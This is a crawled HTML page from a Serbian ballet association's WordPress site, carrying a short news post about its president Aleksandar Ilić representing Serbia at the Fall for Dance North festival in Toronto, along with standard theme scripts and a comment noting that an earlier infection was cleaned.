

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://baletsko-udruzenje.rs/aleksandar-ilic-predstavnik-na-festivalu-u-torontu/
body_size: 38661
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<meta name="description" content="Udruženje profesionalnih baletskih igrača, koreografa i baletskih pedagoga Srbije je osnovano u cilju promovisanja osnovnih vrednosti profesionalnosti u plesnoj umetnosti nezavisno od pravca ili prirode interpretacije.">
<meta name="keywords" content="balet udruzenje baletani baletanska skola balet za decu umetnost profesionalni baletski igraci kultura beograd projekti nagrade terpihsora pedagog baletskih profesionalni lisabonska ljubav udruzenje profesionalnih baletana balerina">
<meta property="og:title" content="ALEKSANDAR ILIĆ PREDSTAVNIK NA FESTIVALU U TORONTU | Udruženje profesionalnih baletskih igrača, koreografa i baletskih pedagoga Srbije">
<meta property="og:image" content="http://baletsko-udruzenje.rs/wp-content/uploads/2014/07/sangaj-8.jpg">
<meta property="og:image" content="http://baletsko-udruzenje.rs/wp-content/uploads/2014/07/naklon-2.jpg">
<meta property="og:image" content="http://baletsko-udruzenje.rs/wp-content/uploads/2014/07/sangaj-2.jpg">
<meta property="og:image" content="http://baletsko-udruzenje.rs/wp-content/uploads/2014/07/168694_101-beta-neniska_orig-470x420.jpg">
<meta property="og:image" content="http://baletsko-udruzenje.rs/wp-content/uploads/2014/07/IMG_7319-470x470.jpg">
<meta property="og:description" content="Udruženje profesionalnih baletskih igrača, koreografa i baletskih pedagoga Srbije je osnovano u cilju promovisanja osnovnih vrednosti profesionalnosti u plesnoj umetnosti nezavisno od pravca ili prirode interpretacije.">
<meta property="og:type" content="website">
<title>ALEKSANDAR ILIĆ PREDSTAVNIK NA FESTIVALU U TORONTU | Udruženje profesionalnih baletskih igrača, koreografa i baletskih pedagoga Srbije</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://baletsko-udruzenje.rs/xmlrpc.php">
<!--[if lt IE 9]><script src="http://baletsko-udruzenje.rs/wp-content/themes/nayma/js/html5shiv.js"></script><![endif]-->
<!--[if lt IE 9]><script src="http://baletsko-udruzenje.rs/wp-content/themes/nayma/js/selectivizr-min.js"></script><![endif]-->






<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Udruženje profesionalnih baletskih igrača, koreografa i baletskih pedagoga Srbije &raquo; Feed" href="http://baletsko-udruzenje.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Udruženje profesionalnih baletskih igrača, koreografa i baletskih pedagoga Srbije &raquo; Comments Feed" href="http://baletsko-udruzenje.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Udruženje profesionalnih baletskih igrača, koreografa i baletskih pedagoga Srbije &raquo; ALEKSANDAR ILIĆ PREDSTAVNIK NA FESTIVALU U TORONTU Comments Feed" href="http://baletsko-udruzenje.rs/aleksandar-ilic-predstavnik-na-festivalu-u-torontu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/baletsko-udruzenje.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://baletsko-udruzenje.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://baletsko-udruzenje.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='quadro-style-css' href='http://baletsko-udruzenje.rs/wp-content/themes/nayma/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='quadro-font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='vcomposer-styles-css' href='http://baletsko-udruzenje.rs/wp-content/themes/nayma/inc/vcomposer-styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-styles-css' href='http://baletsko-udruzenje.rs/wp-content/themes/nayma/inc/jquery.mmenu.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.12.4.min.js" id="jquery-js"></script>
<script type="text/javascript" src="http://baletsko-udruzenje.rs/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="http://baletsko-udruzenje.rs/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://baletsko-udruzenje.rs/wp-json/" /><link rel="alternate" type="application/json" href="http://baletsko-udruzenje.rs/wp-json/wp/v2/posts/1211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://baletsko-udruzenje.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://baletsko-udruzenje.rs/aleksandar-ilic-predstavnik-na-festivalu-u-torontu/" />
<link rel='shortlink' href='http://baletsko-udruzenje.rs/?p=1211' />
<link rel="alternate" type="application/json+oembed" href="http://baletsko-udruzenje.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbaletsko-udruzenje.rs%2Faleksandar-ilic-predstavnik-na-festivalu-u-torontu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://baletsko-udruzenje.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbaletsko-udruzenje.rs%2Faleksandar-ilic-predstavnik-na-festivalu-u-torontu%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "http://baletsko-udruzenje.rs/wp-admin/admin-ajax.php"</script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#menu-main li a {
	color: black;
}		</style>
		
</head>

<body class="post-template-default single single-post postid-1211 single-format-standard site-header-type4 stretched shape-circle woo-sidebar-left onsingle-sidebar-right wpb-js-composer js-comp-ver-4.2.3 vc_responsive">

<div id="page" class="hfeed site">
	
		
	<header id="masthead" class="site-header not-sticky-header" role="banner">

		<div class="header-wrapper">

			
			
			<div class="top-header clear">

				
							
			</div>

			<div class="bottom-header clear">
				<div class="contact-wrapper"><ul class="social-area icon-style5 brand-color header-social-icons"><li><a href="https://www.facebook.com/baletsko.udruzenje" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li><li><a href="http://www.twitter.com/pubs4" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li></ul></div>				<div class="site-branding image-logo">
					<h1 class="site-title">
						<a href="http://baletsko-udruzenje.rs/" title="Udruženje profesionalnih baletskih igrača, koreografa i baletskih pedagoga Srbije" rel="home">
																							<img src="http://baletsko-udruzenje.rs/wp-content/uploads/2014/07/logobaletsko.png" data-at2x="http://baletsko-udruzenje.rs/wp-content/uploads/2014/07/logobaletsko.png" alt="Udruženje profesionalnih baletskih igrača, koreografa i baletskih pedagoga Srbije">
													</a>
					</h1>
										<h2 class="site-description">Udruženje profesionalnih baletskih igrača, koreografa i baletskih pedagoga Srbije</h2>
									</div>
												<h1 class="menu-slider"><a href="#site-navigation" class="menu-link"><i class="fa fa-bars"></i><span>Menu</span></a></h1>
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="http://baletsko-udruzenje.rs/">Početna</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://baletsko-udruzenje.rs/vesti/">Vesti</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://baletsko-udruzenje.rs/projekti/">Projekti</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="http://baletsko-udruzenje.rs/nagrade/">Nagrade</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://baletsko-udruzenje.rs/kontakt/">Kontakt</a></li>
</ul></div>					<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
				</nav><!-- #site-navigation -->
															</div>

		</div>
		
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		
		<div id="content" class="site-content" role="main">

		
						
<article id="post-1211" class="post-1211 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	
	<header class="entry-header">
		
		<div class="entry-feat_content">
			<img width="1400" height="600" src="http://baletsko-udruzenje.rs/wp-content/uploads/2019/10/FFD-1-1400x600.jpg" class="attachment-slider-regular size-slider-regular wp-post-image" alt="ALEKSANDAR ILIĆ PREDSTAVNIK NA FESTIVALU U TORONTU" title="ALEKSANDAR ILIĆ PREDSTAVNIK NA FESTIVALU U TORONTU" decoding="async" fetchpriority="high" />		</div>

	</header><!-- .entry-header -->

	<div class="entry-content">

		<h1 class="entry-title">ALEKSANDAR ILIĆ PREDSTAVNIK NA FESTIVALU U TORONTU</h1>

		<span class="byline">by <span class="author vcard"><a class="url fn n" href="http://baletsko-udruzenje.rs/author/baletskoudruzenje/" title="View all posts by baletskoudruzenje">baletskoudruzenje</a></span></span>		
		<p><!--StartFragment--></p>
<p><strong>Predsednik udruženja profesionalnih baletskih igrača, koreografa i baletskih pedagoga Srbije Aleksandar Ilić</strong> na poziv umetničkog direktora <a href="https://www.ffdnorth.com/leadership"><strong>Ibrahimof Iltera</strong></a> je predstavnik iz Srbije na ovogodišnjem <strong><a href="https://www.ffdnorth.com/leadership">V internacionalnom plesnom festivalu <em>Fall for Dance North</em></a></strong> koji se održava od 3. do 6. oktobra ove godine u Torontu (Kanada).</p>
<p>Tokom pet godina postojanja ovog festivala publici je predstavljeno 44 plesne kompanije sa učešćem 348 igrača i 177 muzičara, od čega je premijerno izvedeno 9 originalnih produkcija u okviru festivala. Ove godine publici će biti predstavljeno 24 odabrane produkcije iz Kanade, Evrope i sa Novog Zelanda.</p>
<p>I ovogodišnji peti festival je okupio najznačajnije producenate i umetničke direktore festivala, koreografe, igrače, predstavnike plesnih akademija i stručnjake iz oblasti umetničke igre širom sveta.</p>
